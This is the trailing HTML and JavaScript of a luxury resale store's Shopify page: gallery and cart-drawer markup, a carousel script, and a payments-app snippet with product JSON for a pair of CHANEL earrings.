8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
        </div></div>
</section>

</div>
<!-- END sections: group-footer -->
  </footer>

  <template data-swatch-template>
    <div class="swatches swatch__button swatch__button--square" data-swatch-button data-tooltip>
      <a class="swatch__link" data-swatch-link></a>
    </div>
  </template>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>
  
  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>

<style data-shopify>.drawer__message--custom { --text: #000000; }</style><div class="drawer drawer--cart" id="cart-drawer" data-cart-drawer tabindex="0">
  <div class="drawer__inner" data-scroll-lock-scrollable><header
      class="drawer__head"
      data-animation="cart-items-fade"
      data-animation-duration="500"
      data-animation-delay="200">
      <h3>Cart</h3>

      <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </header>

    <div class="drawer__body" data-cart-drawer-body data-scroll-lock-scrollable>
      
<div class="drawer__message free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
      data-animation="cart-items-fade"
      data-animation-duration="500"
      
      
        data-animation-delay="300"
      
    
    ><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping!
    </span><progress class="free-shipping__progress-bar" data-progress-bar value="0" max="100"></progress><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div><div class="cart__errors drawer__errors"
        data-cart-errors
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="350">
        <div class="cart__errors__inner">
          <h5 class="cart__errors__heading">No more products available for purchase</h5>

          <p class="cart__errors__content" data-error-message></p>

          <button class="cart__errors__close" type="button" data-cart-error-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
        </div>
      </div>

      <div class="drawer__items is-hidden"
        data-items-holder
        style="--base-animation-delay: 350ms"></div>

      <div class="drawer__empty"
        data-cart-empty
        style="--base-animation-delay: 350ms">

        <div class="drawer__empty__inner">
          <p class="drawer__empty__message" data-animation="cart-items-fade" data-animation-duration="500" data-animation-delay="0">Oh No! Out of all the beautiful choices there’s nothing here yet.. :(</p><div class="drawer__empty__buttons"><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="50">
                  <a href="/" class="btn btn--full btn--primary btn--outline">
                    HOME
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="100">
                  <a href="/collections/products" class="btn btn--full btn--primary btn--outline">
                    SHOP
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="150">
                  <a href="/pages/sell" class="btn btn--full btn--primary btn--outline">
                    SELL
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="200">
                  <a href="/pages/about-us" class="btn btn--full btn--primary btn--outline">
                    ABOUT
                  </a>
                </div><div
                  class="drawer__empty__item drawer__empty__item--odd--last"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="250">
                  <a href="/pages/contact" class="btn btn--full btn--primary btn--outline">
                    CONTACT
                  </a>
                </div></div></div>
      </div>
    </div>

    <div class="drawer__foot cart__foot is-hidden" data-foot-holder>
      <collapsible-elements single="true">
        <details
          class="cart__widget cart__widget--products accordion is-hidden"
          
          data-collapsible
          data-upsell-widget
          data-animation="cart-items-fade"
          data-animation-duration="500"
          data-animation-delay="350"
          >
          <summary class="cart__widget__title" data-collapsible-trigger>Pair with<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="cart__widget__content" data-collapsible-body>
            <div class="cart__widget__content__inner" data-collapsible-content>
              <div class="cart__widget__products" data-upsell-products></div>
            </div>
          </div>
        </details>

        <form action="/cart" method="post" novalidate class="cart__form" data-cart-form><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="350">
              <summary class="cart__widget__title" data-collapsible-trigger>Add order notes<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content>
                  <label for="note">Leave a note about your order</label>
                  <textarea id="note" name="note" class="cart__field cart__field--textarea"  aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="400">
              <summary class="cart__widget__title" data-collapsible-trigger>Is this a gift?<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content><label for="gift-note">Leave a note about your order</label>
                  <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><div class="cart__foot__inner"
            data-animation="cart-items-fade"
            data-animation-duration="500"
            data-animation-delay="450">

            <div class="cart__price__holder" data-cart-price-holder><div class="cart__total is-hidden"
  
>
  <span class="cart__total__label">Items</span>

  <span class="cart__total__price">Free
</span>
</div>

<div class="cart__total__discount is-hidden"
  
></div>

<div class="cart__total"
  data-animation="cart-items-fade"
  data-animation-duration="500"
  data-animation-delay="450">
  <span class="cart__total__label">Subtotal</span>

  <span class="cart__total__price cart__total__price--animated" data-cart-total="0">Free
</span>

  <div class="cart__price__loader loader"><div class="loader-indeterminate"></div></div>
</div>
            </div>

            <div class="cart__buttons-all"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="500">

              <div class="cart__buttons-wrapper"><div class="cart__buttons" data-cart-checkout-buttons>
                  <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>
                    <button type="submit" name="checkout" class="btn btn--primary btn--solid btn--full cart__checkout">Continue</button></fieldset>
                </div>
              </div><a href="/cart" class="cart__view btn btn--primary btn--outline">Split Payment</a></div>

            <em class="cart__note"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="550"> </em>
          </div>
        </form>
      </collapsible-elements>
    </div>
  </div>

  <span class="drawer__underlay" data-drawer-underlay></span>
</div>
<script src="//cdn.shopify.com/s/files/1/0633/1672/1913/t/1/assets/splide.min.js" type="text/javascript"></script>
<!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->
<script src='//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.js?v=108374167046110806031762894565' defer='defer'></script>

<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<!-- Split styles --> 
<style>
  .spp2__payments p, .spp2__payments ul a {
    font-size: 150%; 
  }
</style>
<!-- Split styles end --> 
 <script>
     const mySwiper = new Swiper ('.swiper-container', {
    // Optional parameters
    direction: 'horizontal',
    loop: true,
    speed: 300,
   mousewheel: true,
   spaceBetween: 10,
      slidesPerView: 5,
       breakpoints: {    
    768: {
      slidesPerView: 1,
    }
  }
         
   coverflowEffect: {
    rotate: 30,
    slideShadows: true
  },
    // If we need pagination
    pagination: {
      el: '.swiper-pagination',
    },

    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },

    // And if we need scrollbar
    scrollbar: {
      el: '.swiper-scrollbar',
    },
  })
  
  </script>
  
<div id="shopify-block-AUkxVWHZHQ0Ezc0t5N__14660309866608708618" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: app-spp-snippet -->


<script>
if(typeof(Spurit) === 'undefined'){
    var Spurit = {};
}
if(!Spurit.SplitPartialPayments2){
    Spurit.SplitPartialPayments2 = {};
}
if(!Spurit.SplitPartialPayments2.snippet){
    Spurit.SplitPartialPayments2.snippet = {};
}
if(!Spurit.SplitPartialPayments2.snippet.product){
    Spurit.SplitPartialPayments2.snippet.product = {};
}
if(!Spurit.SplitPartialPayments2.snippet.products){
    Spurit.SplitPartialPayments2.snippet.products = {};
}

Spurit.SplitPartialPayments2.snippet.shopId = '14386'
Spurit.SplitPartialPayments2.snippet.shopHash = '4ee5d73e18408388724bdba445c0bbee';

if (typeof(Spurit.globalSnippet) === 'undefined' || Object.keys(Spurit.globalSnippet).length === 0){
    Spurit.globalSnippet = {
        shop_currency: 'USD',
        money_format: '${{amount}}',
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        customer_id: '',
        customer_email: '',
    };
}


    Spurit.SplitPartialPayments2.snippet.product = {"id":7979906695478,"title":"22C CC Earrings Light Gold","handle":"22c-cc-earrings-light-gold","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e","published_at":"2022-11-07T23:37:53-06:00","created_at":"2022-10-31T11:11:06-05:00","vendor":"CHANEL","type":"Earrings","tags":[],"price":119500,"price_min":119500,"price_max":119500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692964446518,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SQ2686079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"22C CC Earrings Light Gold","public_title":null,"options":["Default Title"],"price":119500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","options":["Title"],"media":[{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38819055108406,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":39411363283254,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748115042614,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818819506486,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818062434614,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38819115696438,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748125856054,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035","width":1875}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":43692964446518,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SQ2686079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"22C CC Earrings Light Gold","public_title":null,"options":["Default Title"],"price":119500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270];






    Spurit.SplitPartialPayments2.snippet.product = {"id":7979906695478,"title":"22C CC Earrings Light Gold","handle":"22c-cc-earrings-light-gold","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e","published_at":"2022-11-07T23:37:53-06:00","created_at":"2022-10-31T11:11:06-05:00","vendor":"CHANEL","type":"Earrings","tags":[],"price":119500,"price_min":119500,"price_max":119500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692964446518,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SQ2686079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"22C CC Earrings Light Gold","public_title":null,"options":["Default Title"],"price":119500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","options":["Title"],"media":[{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - 